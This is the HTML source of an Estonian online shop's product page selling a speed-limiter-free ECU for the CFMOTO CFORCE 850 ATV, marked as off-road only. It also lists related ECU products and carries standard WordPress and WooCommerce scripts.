                        window.pysWooProductData[6829] = {"ga":{"delay":0,"type":"static","name":"add_to_cart","trackingIds":["G-0V24HN0Y8F"],"params":{"event_category":"ecommerce","currency":"EUR","items":[{"id":"6829","name":"CFMOTO CFORCE 850 - T3b MY24 UUS MUDEL","quantity":1,"price":325,"variant":"t3b-my24-new-model","item_category":"ATV","item_category2":"CFMOTO","item_category3":"DELPHI"}],"value":325},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}};
                        window.pysWooProductData[4486] = {"ga":{"delay":0,"type":"static","name":"add_to_cart","trackingIds":["G-0V24HN0Y8F"],"params":{"event_category":"ecommerce","currency":"EUR","items":[{"id":"4486","name":"CFMOTO CFORCE 850 - T3b MY17-MY23","quantity":1,"price":250,"variant":"t3b-my17-my23","item_category":"ATV","item_category2":"CFMOTO","item_category3":"DELPHI"}],"value":250},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}};
                        window.pysWooProductData[4484] = {"ga":{"delay":0,"type":"static","name":"add_to_cart","trackingIds":["G-0V24HN0Y8F"],"params":{"event_category":"ecommerce","currency":"EUR","items":[{"id":"4484","name":"CFMOTO CFORCE 850 - L7e MY17-MY20 EU4","quantity":1,"price":250,"variant":"l7e-my17-my20-eu4","item_category":"ATV","item_category2":"CFMOTO","item_category3":"DELPHI"}],"value":250},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}};
                        window.pysWooProductData[4485] = {"ga":{"delay":0,"type":"static","name":"add_to_cart","trackingIds":["G-0V24HN0Y8F"],"params":{"event_category":"ecommerce","currency":"EUR","items":[{"id":"4485","name":"CFMOTO CFORCE 850 - L7e MY21-MY23 EU5","quantity":1,"price":250,"variant":"l7e-my21-my23-eu5-2","item_category":"ATV","item_category2":"CFMOTO","item_category3":"DELPHI"}],"value":250},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        
	<input type="hidden" name="add-to-cart" value="4169" />
	<input type="hidden" name="product_id" value="4169" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

<div class="entry-product-meta">

	
			<div class="sku_wrapper meta-item">
			<h6>Tootekood</h6>
			<div class="meta-content">
				<span class="sku">
											CF850									</span>
			</div>
		</div>
	
			<div class="posted_in meta-item"><h6>Kategooriad:</h6><div class="meta-content"><a href="https://ecuplace.eu/tootekategooria/atv/" rel="tag">ATV</a>, <a href="https://ecuplace.eu/tootekategooria/cfmoto/" rel="tag">CFMOTO</a>, <a href="https://ecuplace.eu/tootekategooria/delphi/" rel="tag">DELPHI</a></div></div>	
	
				<div class="entry-product-share meta-item">
				<h6>Jaga:</h6>
				<div class="meta-content">						<a class="hint--bounce hint--top hint--primary facebook"
						   target="_blank"
						   aria-label="Facebook"
						   href="https://m.facebook.com/sharer.php?u=https%3A%2F%2Fecuplace.eu%2Ftoode%2Fcfmoto-cforce-850-atv-ecu-unlimited-off-road-tuning%2F">
							<i class="fa-brands fa-facebook-f"></i>
						</a>
												<a class="hint--bounce hint--top hint--primary linkedin"
						   target="_blank"
						   aria-label="Linkedin"
						   href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fecuplace.eu%2Ftoode%2Fcfmoto-cforce-850-atv-ecu-unlimited-off-road-tuning%2F&amp;title=CFMOTO%20CFORCE%20850">
							<i class="fa-brands fa-linkedin"></i>
						</a>
												<a class="hint--bounce hint--top hint--primary email"
						   target="_blank"
						   aria-label="Email"
						   href="mailto:?subject=CFMOTO%20CFORCE%20850&amp;body=https%3A%2F%2Fecuplace.eu%2Ftoode%2Fcfmoto-cforce-850-atv-ecu-unlimited-off-road-tuning%2F">
							<i class="fa-regular fa-envelope"></i>
						</a>
						</div>
			</div>
			
</div>
			</div>
		</div>
	</div>

	<div class="container no-padding">
		<div class="row">
			<div class="col-md-12">

						<div id="woocommerce-tabs" class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Kirjeldus					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Lisainfo					</a>
				</li>
					</ul>
					<div
				class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab"
				id="tab-description" role="tabpanel"
				aria-labelledby="tab-title-description">
				

<p><strong>Kirjeldus</strong>: CFMOTO CFORCE 850 kiirusepiirajata ECU.</p>
<p><strong>Tähelepanu: </strong>Antud toode on mõeldud maastikul (off-road) kasutamiseks ja ei ole tänvalegaalne!</p>
			</div>
					<div
				class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab"
				id="tab-additional_information" role="tabpanel"
				aria-labelledby="tab-title-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_kategooriad">
			<th class="woocommerce-product-attributes-item__label" scope="row">Kategooria ja tootmisaasta valimine</th>
			<td class="woocommerce-product-attributes-item__value"><p>L7e MY17-MY20 EU4, L7e MY21-MY23 EU5, T3b MY17-MY23, T3b MY24 UUS MUDEL</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

	<div class="related products">
					<h2 class="product-section-heading">Seotud tooted</h2>
		
		<div class="mitech-swiper tm-swiper tm-product style-grid"
		     data-lg-items="4"
		     data-md-items="3"
		     data-sm-items="2"
		     data-xs-items="1"
		     data-nav="1"
		     data-lg-gutter="30"
		>
			<div class="swiper-inner">
				<div class="swiper-container">
					<div class="swiper-wrapper">
													<div class="swiper-slide">
								<div class="grid-item product type-product post-4190 status-publish instock product_cat-bosch product_cat-seagway product_cat-atv product_tag-ecu product_tag-unlimited-off-road-tuning product_tag-unlimited-speed-ecu-off-road-use-only has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
		<div class="product-thumbnail">
			
			<div class="thumbnail">
				<a href="https://ecuplace.eu/toode/segway-snarler-at6-atv-ecu-unlimited-off-road-tuning/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<img  loading="lazy" class="wp-post-image" alt="SEGWAY SNARLER AT6 KIIRUSEPIIRAJATA ECU TUNING 1" width="400" height="300" src="https://ecuplace.eu/wp-content/uploads/2021/08/SEGWAY-SNARLER-AT6-KIIRUSEPIIRAJATA-ECU-TUNING-1-400x300.jpg" />				</div>

				
				</a>			</div>

			<div class="product-actions">
				<div class="product-action woocommerce_loop_add_to_cart_wrap">
	<a href="https://ecuplace.eu/toode/segway-snarler-at6-atv-ecu-unlimited-off-road-tuning/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4190" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="4190" data-product_sku="SN600" aria-label="Add to cart: &ldquo;Seagway Snarler AT6&rdquo;" rel="nofollow" data-success_message="&ldquo;Seagway Snarler AT6&rdquo; has been added to your cart">Vali toode</a>			<span id="woocommerce_loop_add_to_cart_link_describedby_4190" class="screen-reader-text">
					</span>
	</div>

				
				
							</div>
		</div>

		<div class="product-info">
									<h2 class="woocommerce-loop-product__title">
				<a href="https://ecuplace.eu/toode/segway-snarler-at6-atv-ecu-unlimited-off-road-tuning/">Seagway Snarler AT6</a>
			</h2>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>250.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		</div>
	</div>
</div>
							</div>
													<div class="swiper-slide">
								<div class="grid-item product type-product post-4195 status-publish instock product_cat-delphi product_cat-linhai product_cat-atv product_tag-ecu product_tag-unlimited-off-road-tuning product_tag-unlimited-speed-ecu-off-road-use-only has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
		<div class="product-thumbnail">
			
			<div class="thumbnail">
				<a href="https://ecuplace.eu/toode/550-atv-ecu-unlimited-off-road-tuning/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<img  loading="lazy" class="wp-post-image" alt="LINHAI 1" width="400" height="300" src="https://ecuplace.eu/wp-content/uploads/2021/08/LINHAI-1-400x300.jpg" />				</div>

				
				</a>			</div>

			<div class="product-actions">
				<div class="product-action woocommerce_loop_add_to_cart_wrap">
	<a href="https://ecuplace.eu/toode/550-atv-ecu-unlimited-off-road-tuning/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4195" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="4195" data-product_sku="M550L" aria-label="Add to cart: &ldquo;Linhai M550L&rdquo;" rel="nofollow" data-success_message="&ldquo;Linhai M550L&rdquo; has been added to your cart">Vali toode</a>			<span id="woocommerce_loop_add_to_cart_link_describedby_4195" class="screen-reader-text">
					</span>
	</div>

				
				
							</div>
		</div>

		<div class="product-info">
									<h2 class="woocommerce-loop-product__title">
				<a href="https://ecuplace.eu/toode/550-atv-ecu-unlimited-off-road-tuning/">Linhai M550L</a>
			</h2>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>250.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		</div>
	</div>
</div>
							</div>
													<div class="swiper-slide">
								<div class="grid-item product type-product post-4177 status-publish last instock product_cat-bosch product_cat-cfmoto product_cat-utv product_tag-ecu product_tag-unlimited-off-road-tuning product_tag-unlimited-speed-ecu-off-road-use-only has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-wrapper">
		<div class="product-thumbnail">
			
			<div class="thumbnail">
				<a href="https://ecuplace.eu/toode/cfmoto-uforce-1000-utv-ecu-unlimited-off-road-tuning/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<img  loading="lazy" class="wp-post-image" alt="CFMOTO UFORCE 1000 KIIRUSEPIIRAJATA AJU ECU TUNING 1" width="400" height="300" src="https://ecuplace.eu/wp-content/uploads/2021/08/CFMOTO-UFORCE-1000-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1-400x300.jpg" />				</div>

				
				</a>			</div>

			<div class="product-actions">
				<div class="product-action woocommerce_loop_add_to_cart_wrap">
	<a href="https://ecuplace.eu/toode/cfmoto-uforce-1000-utv-ecu-unlimited-off-road-tuning/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4177" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="4177" data-product_sku="UF1000" aria-label="Vali toode “CFMOTO UFORCE 1000”" rel="nofollow">Vali toode</a>			<span id="woocommerce_loop_add_to_cart_link_describedby_4177" class="screen-reader-text">
			This product has multiple variants. The options may be chosen on the product page		</span>
	</div>

				
				
							</div>
		</div>

		<div class="product-info">
									<h2 class="woocommerce-loop-product__title">
				<a href="https://ecuplace.eu/toode/cfmoto-uforce-1000-utv-ecu-unlimited-off-road-tuning/">CFMOTO UFORCE 1000</a>
			</h2>
						
	<span class="price"> <span class="woocommerce-Price-amount amount"><bdi>325.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> </span>
		</div>
	</div>
</div>
							</div>
													<div class="swiper-slide">
								<div class="grid-item product type-product post-4194 status-publish first instock product_cat-delphi product_cat-linhai product_cat-atv product_tag-ecu product_tag-unlimited-off-road-tuning product_tag-unlimited-speed-ecu-off-road-use-only has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
		<div class="product-thumbnail">
			
			<div class="thumbnail">
				<a href="https://ecuplace.eu/toode/565-atv-ecu-unlimited-off-road-tuning/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<img  loading="lazy" class="wp-post-image" alt="LINHAI 1" width="400" height="300" src="https://ecuplace.eu/wp-content/uploads/2021/08/LINHAI-1-400x300.jpg" />				</div>

				
				</a>			</div>

			<div class="product-actions">
				<div class="product-action woocommerce_loop_add_to_cart_wrap">
	<a href="https://ecuplace.eu/toode/565-atv-ecu-unlimited-off-road-tuning/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4194" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="4194" data-product_sku="M565L" aria-label="Add to cart: &ldquo;Linhai M565L&rdquo;" rel="nofollow" data-success_message="&ldquo;Linhai M565L&rdquo; has been added to your cart">Vali toode</a>			<span id="woocommerce_loop_add_to_cart_link_describedby_4194" class="screen-reader-text">
					</span>
	</div>

				
				
							</div>
		</div>

		<div class="product-info">
									<h2 class="woocommerce-loop-product__title">
				<a href="https://ecuplace.eu/toode/565-atv-ecu-unlimited-off-road-tuning/">Linhai M565L</a>
			</h2>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>250.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		</div>
	</div>
</div>
							</div>
											</div>
				</div>
			</div>
		</div>

	</div>


			</div>
		</div>
	</div>

</div>


									</div>

				
			</div>
		</div>
	</div>
</div><!-- /.content-wrapper -->

					<div id="page-footer-wrapper" class="page-footer-wrapper parallax">
			<div id="page-footer" class="page-footer">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<div class="page-footer-inner">
								<div class="wpb-content-wrapper"><div id="tm-section-6971b430b8a8d" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section"><div id="tm-row-6971b430b977c" class="vc_row vc_row-outer vc_row-fluid"><div id="tm-column-6971b430b9d25" class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element tm-animation move-up" >
		<div class="wpb_wrapper">
			<h1><span style="color: #eeee22;">Ecuplace OÜ</span></h1>

		</div>
	</div>

<div class="tm-heading  left tm-animation move-up" id="tm-heading-6971b430b9f58">
	<div class="heading" style=""><a href="mailto:info@ecuplace.eu">info@ecuplace.eu</a></div></div>


<div class="tm-heading  left tm-animation move-up" id="tm-heading-6971b430ba12a">
	<div class="heading" style="">Autoriõigus © 2023-2025. Kõik õigused kaitstud. Lehe sisu kopeerimine ilma loata keelatud.</div></div>

</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	
</div><!-- /.site -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mitech/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
							<a class="page-scroll-up" id="page-scroll-up">
					<i class="arrow-top fa-regular fa-long-arrow-up"></i>
					<i class="arrow-bottom fa-regular fa-long-arrow-up"></i>
				</a>
									<div id="page-mobile-main-menu" class="page-mobile-main-menu">
				<div class="inner">
					<div class="page-mobile-menu-header">
						<div class="page-mobile-popup-logo page-mobile-menu-logo">
										<a href="https://ecuplace.eu/" rel="home">
				<img src="https://ecuplace.eu/wp-content/uploads/2021/08/ecuplace-logo-valge-160x97.png"
											srcset="https://ecuplace.eu/wp-content/uploads/2021/08/ecuplace-logo-valge-320x194.png 2x"
										 alt="Ecuplace O&Uuml;"
					 width="160"/>
			</a>
									</div>
						<div id="page-close-mobile-menu" class="page-close-mobile-menu"></div>
					</div>

					<div class="page-mobile-menu-content">
						<ul id="mobile-menu-primary" class="menu__container"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4505 level-1"><a href="https://ecuplace.eu/kuidas-tellida/"><div class="menu-item-wrap"><span class="menu-item-title">Kuidas tellida</span></div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4507 level-1"><a href="https://ecuplace.eu/telli/"><div class="menu-item-wrap"><span class="menu-item-title">Tooted</span></div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4508 level-1"><a href="https://ecuplace.eu/meist/"><div class="menu-item-wrap"><span class="menu-item-title">Meist</span></div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4509 level-1"><a href="https://ecuplace.eu/vota-uhendust/"><div class="menu-item-wrap"><span class="menu-item-title">Võta ühendust</span></div></a></li>
<li class="menu-item wpml-ls-slot-94 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-94-en"><a title="Switch to " href="https://ecuplace.eu/en/product/cfmoto-cforce-850-atv-ecu-unlimited-off-road-tuning/"><div class="menu-item-wrap"><span class="menu-item-title"><img
            class="wpml-ls-flag"
            src="https://ecuplace.eu/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            
            
    /></span></div></a></li>
</ul>					</div>
				</div>
			</div>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/ecuplace.eu\/toode\/cfmoto-cforce-850-atv-ecu-unlimited-off-road-tuning\/#product","name":"CFMOTO CFORCE 850","url":"https:\/\/ecuplace.eu\/toode\/cfmoto-cforce-850-atv-ecu-unlimited-off-road-tuning\/","description":"Kirjeldus: CFMOTO CFORCE 850 kiirusepiirajata ECU.\r\n\r\nT\u00e4helepanu:\u00a0Antud toode on m\u00f5eldud maastikul (off-road) kasutamiseks ja ei ole t\u00e4nvalegaalne!","image":"https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1.jpg","sku":"CF850","offers":[{"@type":"AggregateOffer","lowPrice":"250.00","highPrice":"325.00","offerCount":4,"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/ecuplace.eu\/toode\/cfmoto-cforce-850-atv-ecu-unlimited-off-road-tuning\/","seller":{"@type":"Organization","name":"Ecuplace O&amp;Uuml;","url":"https:\/\/ecuplace.eu"},"priceCurrency":"EUR"}]}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div
    id="ct-ultimate-gdpr-cookie-popup"
    class="ct-ultimate-gdpr-cookie-popup-standard-settings ct-ultimate-gdpr-cookie-bottomPanel ct-ultimate-gdpr-cookie-popup-10-set ct-ultimate-gdpr-cookie-popup-wafer ct-ultimate-gdpr-cookie-popup-wafer-black ct-ultimate-gdpr-cookie-popup-button-rounded"
    style="background-color: #2b6cb0;
            color: #ffffff;
    bottom: 0px; width: 100%; border-radius: 0; background-color: #323742 !important;">



    <div class='ct-container ct-ultimate-gdpr-cookie-popup-bottomPanel'>        <div id="ct-ultimate-gdpr-cookie-content" style='color: #e5e5e5;'>
                        Veebisaidi nõuetekohaseks toimimiseks salvestame mõnikord teie seadmesse väikseid andmefaile – nn küpsiseid. Enamik suurtest veebisaitidest teeb seda samuti.            <span id="ct-ultimate-gdpr-cookie-read-more">Loe edasi <span class="fa fa-long-arrow-right"></span></span>        </div>

                <div class="ct-ultimate-gdpr-cookie-popup-btn-wrapper">            <div
                id="ct-ultimate-gdpr-cookie-accept"
                class="cookie-buttons"
                style="border-color:#ffffff;background-color:#ff7d27; color:#ffffff;">
                <span class='fa fa-check ct-ultimate-gdpr-button-icon-left'></span>Nõustun kõigega
            </div>
                        
        </div>
        <div class="ct-clearfix"></div>

    </div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="ct-ultimate-gdpr-cookie-popup-js-extra">
var ct_ultimate_gdpr_cookie = {"url":"https://ecuplace.eu/","ajaxurl":"https://ecuplace.eu/wp-admin/admin-ajax.php","readurl":"https://ecuplace.eu/privaatsuspoliitika/","readurl_new_tab":"off","consent":"","reload":"1","consent_expire_time":"1800595376","consent_time":"1769059376","consent_default_level":"2","consent_accept_level":"5","age_enabled":"5","display_cookie_always":null,"cookie_reset_consent":null,"use_ajax_cookie_popup":""};
//# sourceURL=ct-ultimate-gdpr-cookie-popup-js-extra
</script>
<script src="https://ecuplace.eu/wp-content/plugins/ct-ultimate-gdpr/assets/js/cookie-popup.js?ver=5.3.2" id="ct-ultimate-gdpr-cookie-popup-js"></script>
<script src="https://ecuplace.eu/wp-content/plugins/ct-ultimate-gdpr/assets/js/jquery.base64.min.js?ver=5.3.2" id="ct-ultimate-gdpr-base64-js"></script>
<script id="wapf-frontend-js-js-extra">
var wapf_config = {"page_type":"product","display_options":{"format":"%2$s&nbsp;%1$s","symbol":"&euro;","decimals":2,"decimal":".","thousand":"","trimzero":false}};
//# sourceURL=wapf-frontend-js-js-extra
</script>
<script src="https://ecuplace.eu/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.15" id="wapf-frontend-js-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://ecuplace.eu/wp-json/","nonce":"43a96ec4f9","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://ecuplace.eu/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://ecuplace.eu/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ecuplace.eu/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://ecuplace.eu/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-01-17 08:03:02+0000","generator":"WPML String Translation 3.2.9","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"et"},"You are probably offline.":["Sul ilmselt puudub v\u00f5rgu\u00fchendus."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Meediaobjekti \u00fcleslaadimine eba\u00f5nnestus. Kui see on foto v\u00f5i suur pilt, tee see v\u00e4iksemaks ja proovi uuesti."],"The response is not a valid JSON response.":["See ei ole korrektne JSON-i vastus."],"An unknown error occurred.":["Tekkis tundmatu viga."]}}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://ecuplace.eu/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://ecuplace.eu/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "43a96ec4f9" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://ecuplace.eu/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://ecuplace.eu/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://ecuplace.eu/tellimuse-korv/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://ecuplace.eu/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1750943546" id="woo-variation-swatches-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Vabandame, sinu valikule ei vasta \u00fckski toode. Palun proovi teistsugust kombinatsiooni.","i18n_make_a_selection_text":"Palun vali enne ostukorvi lisamist sellele tootele omadused.","i18n_unavailable_text":"Vabandame, see toode ei ole saadaval. Palun proovi teistsugust kombinatsiooni.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://ecuplace.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.9.5" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://ecuplace.eu/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.min.js?ver=4.1.9" id="slick-js"></script>
<script src="https://ecuplace.eu/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.1.9" id="perfect-scrollbar-js"></script>
<script src="https://ecuplace.eu/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.9" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
var woosq_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"114b36825c","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://ecuplace.eu/tellimuse-korv/","close":"Close (Esc)","next_prev":"yes","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
//# sourceURL=woosq-frontend-js-extra
</script>
<script src="https://ecuplace.eu/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.1.9" id="woosq-frontend-js"></script>
<script src="https://ecuplace.eu/wp-content/themes/mitech/assets/js/headroom.js?ver=2.3.1" id="headroom-js"></script>
<script src="https://ecuplace.eu/wp-content/themes/mitech/assets/libs/lightGallery/js/lightgallery-all.min.js?ver=1.6.12" id="lightgallery-js"></script>
<script src="https://ecuplace.eu/wp-content/themes/mitech/assets/libs/smooth-scroll/jquery.smooth-scroll.min.js?ver=2.0.1" id="jquery-smooth-scroll-js"></script>
<script src="https://ecuplace.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://ecuplace.eu/wp-content/themes/mitech/assets/libs/swiper/js/swiper.min.js?ver=4.5.0" id="swiper-js"></script>
<script src="https://ecuplace.eu/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://ecuplace.eu/wp-content/themes/mitech/assets/libs/smartmenus/jquery.smartmenus.min.js?ver=1.1.0" id="smartmenus-js"></script>
<script src="https://ecuplace.eu/wp-content/themes/mitech/assets/libs/lightslider/js/lightslider.min.js?ver=1.1.6" id="lightslider-js"></script>
<script src="https://ecuplace.eu/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.5" id="wpb_composer_front_js-js"></script>
<script src="https://ecuplace.eu/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=8.5" id="vc_waypoints-js"></script>
<script id="mitech-script-js-extra">
var $insight = {"isRTL":"","templateUrl":"https://ecuplace.eu/wp-content/themes/mitech","ajaxurl":"https://ecuplace.eu/wp-admin/admin-ajax.php","primary_color":"#0a0a0a","header_sticky_enable":"1","header_sticky_height":"80","scroll_top_enable":"1","light_gallery_auto_play":"0","light_gallery_download":"1","light_gallery_full_screen":"1","light_gallery_zoom":"1","light_gallery_thumbnail":"1","light_gallery_share":"1","mobile_menu_breakpoint":"1190","isProduct":"1","noticeCookieEnable":"0","noticeCookieConfirm":"no","noticeCookieMessages":"Veebileht kasutab k\u00fcpsiseid, et tagamaks parema kliendikogemuse. Kui j\u00e4tkate selle saidi kasutamist, eeldame, et olete sellega rahul.\u003Ca id=\"tm-button-cookie-notice-ok\" class=\"tm-button tm-button-xs tm-button-full-wide style-flat\"\u003EOk, sain aru!\u003C/a\u003E","isShowNewsletterPopup":""};
//# sourceURL=mitech-script-js-extra
</script>
<script src="https://ecuplace.eu/wp-content/themes/mitech/assets/js/main.js?ver=2.3.1" id="mitech-script-js"></script>
<script src="https://ecuplace.eu/wp-content/themes/mitech/assets/js/woo.js?ver=2.3.1" id="mitech-woo-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
